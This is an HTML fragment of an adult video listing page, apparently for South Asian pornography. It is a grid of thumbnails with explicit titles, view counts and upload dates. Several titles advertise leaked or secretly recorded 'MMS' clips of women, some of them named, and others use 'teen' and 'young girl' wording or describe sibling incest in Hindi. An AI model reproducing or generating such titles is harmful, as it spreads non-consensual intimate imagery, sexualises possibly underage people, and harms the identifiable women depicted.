                                    <img data-sg="d9065de3778c6e53" src="/thumbs/395/15638289987635277395_0.jpg" alt="Srilankan Girl Homemade - Movies. video2porn2" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 49</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Srilankan Girl Homemade - Movies. video2porn2</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/10522969549193352554/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="9209190d49ec156a" src="/thumbs/554/10522969549193352554_0.jpg" alt="Srilankan Babe Sex - Movies." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 51</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Srilankan Babe Sex - Movies.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4130408286558465476/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="39522873e9a5adc4" src="/thumbs/476/4130408286558465476_0.jpg" alt="Srilankan Bath Leaked" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 21</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 29.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> Srilankan Bath Leaked</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2346856877342101623/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2091b5e550a89077" src="/thumbs/623/2346856877342101623_0.jpg" alt="to without cloths for views body and hard enjoy" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 12</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 29.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 12:19</span>
                                </div>
                                <p><i class="fa fa-play"></i> to without cloths for views body and hard enjoy</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/11638771044463100124/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a18538999f5340dc" src="/thumbs/124/11638771044463100124_0.jpg" alt="(HiFiXXX.com) kamini-aunty-suk-fuking" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 44</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:51</span>
                                </div>
                                <p><i class="fa fa-play"></i> (HiFiXXX.com) kamini-aunty-suk-fuking</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4353024126835782779/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3c690c614ac0747b" src="/thumbs/779/4353024126835782779_0.jpg" alt="teen tamil bhabhi sex with unmarried skinny single boy" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 28</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 1.06.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:31</span>
                                </div>
                                <p><i class="fa fa-play"></i> teen tamil bhabhi sex with unmarried skinny single boy</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731428707440/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb917541c70" src="/thumbs/440/2705852731428707440_0.jpg" alt="Blowjob And Handjob Happy Ending - With Sri Lankan Voices" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 26</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:32</span>
                                </div>
                                <p><i class="fa fa-play"></i> Blowjob And Handjob Happy Ending - With Sri Lankan Voices</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639345281357/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10a86ba94d" src="/thumbs/357/3824942639345281357_0.jpg" alt="tamil Srilankan" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 92</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 16.07.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:29</span>
                                </div>
                                <p><i class="fa fa-play"></i> tamil Srilankan</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/13012597347036664368/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="b4960857eb4f9230" src="/thumbs/368/13012597347036664368_0.jpg" alt="SriLankan Married Couple - Movies. video5porn5" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 41</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 1.03.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:22</span>
                                </div>
                                <p><i class="fa fa-play"></i> SriLankan Married Couple - Movies. video5porn5</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/14249696236064864692/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="c5c1173a83ddf9b4" src="/thumbs/692/14249696236064864692_0.jpg" alt="नई चूत को चोदा घर मे जब रात मे कोई नही था रूम मे" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 38</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 12:54</span>
                                </div>
                                <p><i class="fa fa-play"></i> नई चूत को चोदा घर मे जब रात मे कोई नही था रूम मे</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/930541039635255734/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ce9f2253461d1b6" src="/thumbs/734/930541039635255734_0.jpg" alt="Srilankan fuck party." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 6</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 29.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Srilankan fuck party.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/552346676232953542/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7aa546025bb9ec6" src="/thumbs/542/552346676232953542_0.jpg" alt="Sexy Srilankan Wife - Movies." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 39</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sexy Srilankan Wife - Movies.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/11110165995620911670/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="9a2f3d1bdc9bca36" src="/thumbs/670/11110165995620911670_0.jpg" alt="बुआ ने कुंवारे लंड का मज़ा लिया" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 40</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 11:39</span>
                                </div>
                                <p><i class="fa fa-play"></i> बुआ ने कुंवारे लंड का मज़ा लिया</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/8366734921995360549/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="741c9d152b639925" src="/thumbs/549/8366734921995360549_0.jpg" alt="Srilankan GF on date with her boyfriend fucked in car back seat and gets all this action recorded." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 43</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:08</span>
                                </div>
                                <p><i class="fa fa-play"></i> Srilankan GF on date with her boyfriend fucked in car back seat and gets all this action recorded.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/11736901007804687182/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a2e1d948261f634e" src="/thumbs/182/11736901007804687182_0.jpg" alt="Srilankan GF Fucked In Car - Movies." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 31</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Srilankan GF Fucked In Car - Movies.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852733807909363/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9a523d9f3" src="/thumbs/363/2705852733807909363_0.jpg" alt="Srilankan feet queen" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 41</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 26.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> Srilankan feet queen</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852733576893191/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9975ed307" src="/thumbs/191/2705852733576893191_0.jpg" alt="Srilankan couple" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 8</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 12.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> Srilankan couple</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/9121036943478396998/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7e946ec6573e9846" src="/thumbs/998/9121036943478396998_0.jpg" alt="Tilini Srilankan GF Sex MMS - Movies." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 41</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Tilini Srilankan GF Sex MMS - Movies.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852733559088513/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9964f2581" src="/thumbs/513/2705852733559088513_0.jpg" alt="Sri Lankan couple hardfuck" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 84</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:54</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sri Lankan couple hardfuck</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/18378077188089701404/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ff0c0bd4d2cbe41c" src="/thumbs/404/18378077188089701404_0.jpg" alt="rewind sex mix masti film" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 45</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 2.03.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> rewind sex mix masti film</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/18269665131013819289/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="fd8ae3a3cb6b4b99" src="/thumbs/289/18269665131013819289_0.jpg" alt="Srilankan Housewife Naked - Movies." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 42</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 2.03.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 17:13</span>
                                </div>
                                <p><i class="fa fa-play"></i> Srilankan Housewife Naked - Movies.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/16563913593110824191/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e5ded7a74fa284ff" src="/thumbs/191/16563913593110824191_0.jpg" alt="My housewife fucking in office with boss huge dick" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 44</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 2.03.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:21</span>
                                </div>
                                <p><i class="fa fa-play"></i> My housewife fucking in office with boss huge dick</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/13907650432594594629/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="c101e661ef1bcb45" src="/thumbs/629/13907650432594594629_0.jpg" alt="Srilankan Foursome NIGHT PART 1" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 4</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 29.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 13:58</span>
                                </div>
                                <p><i class="fa fa-play"></i> Srilankan Foursome NIGHT PART 1</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/10943291877773329413/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="97de61fb9818c405" src="/thumbs/413/10943291877773329413_0.jpg" alt="Beautiful Virgin Sri Lankan Innocent 18+ Girl Has Sex Fun" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 5</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.03.2025</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:47</span>
                                </div>
                                <p><i class="fa fa-play"></i> Beautiful Virgin Sri Lankan Innocent 18+ Girl Has Sex Fun</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/8035540448530582964/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6f83f976bcf2cdb4" src="/thumbs/964/8035540448530582964_0.jpg" alt="Srilankan doggy fuck piumi සැප වැඩීකමට කැරි පාර විද්දා." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 3</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 29.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:11</span>
                                </div>
                                <p><i class="fa fa-play"></i> Srilankan doggy fuck piumi සැප වැඩීකමට කැරි පාර විද්දා.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/6927328386273847532/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6022d076fa5528ec" src="/thumbs/532/6927328386273847532_0.jpg" alt="भाई बहिन एक दूसरे के साथ सेक्स कर रहे हैं माँ बाप घर पाय नहीं हैं मस्त चुदाई" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 6</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 29.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 11:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> भाई बहिन एक दूसरे के साथ सेक्स कर रहे हैं माँ बाप घर पाय नहीं हैं मस्त चुदाई</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/5005536038340338812/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="45773c81a3b1247c" src="/thumbs/812/5005536038340338812_0.jpg" alt="The Hot Sri Lankan Young Girl Masturbating In Her Bedroom" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 5</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 29.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:23</span>
                                </div>
                                <p><i class="fa fa-play"></i> The Hot Sri Lankan Young Girl Masturbating In Her Bedroom</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/474224764150346209/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="694c8e912dff1e1" src="/thumbs/209/474224764150346209_0.jpg" alt="srilankan Good Vibes with triplet" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 4</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:36</span>
                                </div>
                                <p><i class="fa fa-play"></i> srilankan Good Vibes with triplet</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4271002775427041296/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3b45a66540094810" src="/thumbs/296/4271002775427041296_0.jpg" alt="Hot mallu Bhabhi Strip her Cloths and Showing her Boobs and Cunt" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 95</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:51</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hot mallu Bhabhi Strip her Cloths and Showing her Boobs and Cunt</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/17903709931614959547/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="f876c1532b8af7bb" src="/thumbs/547/17903709931614959547_0.jpg" alt="Desi gf hardcore fucking defarent style & hard oral, Tamil amateur hardcore fucking defarent style & deepthroat oral. Deshiangel" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 7</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi gf hardcore fucking defarent style & hard oral, Tamil amateur hardcore fucking defarent style & deepthroat oral. Deshiangel</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/17362192145361535113/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="f0f2e5c4725a0089" src="/thumbs/113/17362192145361535113_0.jpg" alt="Desi Indian amateur fuck boyfriend MMS" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 39</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 13:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi Indian amateur fuck boyfriend MMS</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/14541416548101158719/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="c9cd7d4e888e773f" src="/thumbs/719/14541416548101158719_0.jpg" alt="Srilankan Honeymoon - Movies." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 52</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:03</span>
                                </div>
                                <p><i class="fa fa-play"></i> Srilankan Honeymoon - Movies.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/7780559325243343733/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6bfa197baefb8375" src="/thumbs/733/7780559325243343733_0.jpg" alt="Tamil & Srilankan Aunty see through" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 59</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:41</span>
                                </div>
                                <p><i class="fa fa-play"></i> Tamil & Srilankan Aunty see through</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/5986543715359313212/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="531479ca8256cd3c" src="/thumbs/212/5986543715359313212_0.jpg" alt="Srilankan fuck" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 9</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 29.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> Srilankan fuck</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4665868285080908129/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="40c07e7c05023161" src="/thumbs/129/4665868285080908129_0.jpg" alt="Srilankan feetjob next level කකුල් සැපෙ අලුත් එක දනිස්සෙන් අතෙ ගස්සන ස්පා ක" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 5</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 29.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:03</span>
                                </div>
                                <p><i class="fa fa-play"></i> Srilankan feetjob next level කකුල් සැපෙ අලුත් එක දනිස්සෙන් අතෙ ගස්සන ස්පා ක</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4166818491298438303/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="39d38357515f5c9f" src="/thumbs/303/4166818491298438303_0.jpg" alt="Srilankan Wife Masturbating - Movies." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 35</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Srilankan Wife Masturbating - Movies.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/9061593270958975522/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7dc13f11ce946a22" src="/thumbs/522/9061593270958975522_0.jpg" alt="Neethu Rajkot Girl Fucked By BF" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 8</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:21</span>
                                </div>
                                <p><i class="fa fa-play"></i> Neethu Rajkot Girl Fucked By BF</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/8106910319207890149/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="708187fbaa55bce5" src="/thumbs/149/8106910319207890149_0.jpg" alt="Tamil wet vagina  of sexy priya bhabhi" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 16</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 2.10.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 13:33</span>
                                </div>
                                <p><i class="fa fa-play"></i> Tamil wet vagina  of sexy priya bhabhi</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2399787757388713527/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="214dc2402f7c4e37" src="/thumbs/527/2399787757388713527_0.jpg" alt="Indian Srilankan Couple Taking Experience Sex in New Hotel - Wowmoyback" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 32</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 22:11</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian Srilankan Couple Taking Experience Sex in New Hotel - Wowmoyback</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/14552865221052184102/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="c9f629d06cf3b626" src="/thumbs/102/14552865221052184102_0.jpg" alt="Fucking with my services boy" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 33</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> Fucking with my services boy</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3067366138388421984/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2a91794052b41d60" src="/thumbs/984/3067366138388421984_0.jpg" alt="Married Srilankan Couple - Movies. video3porn3" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 34</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Married Srilankan Couple - Movies. video3porn3</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2872900363103195704/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="27de97a8b1db5238" src="/thumbs/704/2872900363103195704_0.jpg" alt="Srilankan housewife dped" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 6</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 27.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:19</span>
                                </div>
                                <p><i class="fa fa-play"></i> Srilankan housewife dped</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/8817787813062095554/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7a5f134c1e55b2c2" src="/thumbs/554/8817787813062095554_0.jpg" alt="Horny Srilankan bhabhi sucking partners cock while showing lovely tits then getting completely naked and fucking first missionary style followed by cowgirl position and enjoying in this must watch MMS." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 80</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:16</span>
                                </div>
                                <p><i class="fa fa-play"></i> Horny Srilankan bhabhi sucking partners cock while showing lovely tits then getting completely naked and fucking first missionary style followed by cowgirl position and enjoying in this must watch MMS.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731054954358/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9010d1776" src="/thumbs/358/2705852731054954358_0.jpg" alt="Srilankan Valentines Gift" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 37</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> Srilankan Valentines Gift</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852735121756779/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9f373926b" src="/thumbs/779/2705852735121756779_0.jpg" alt="Sri lankan cuckold hotwife" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 98</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 10.03.2020</span>
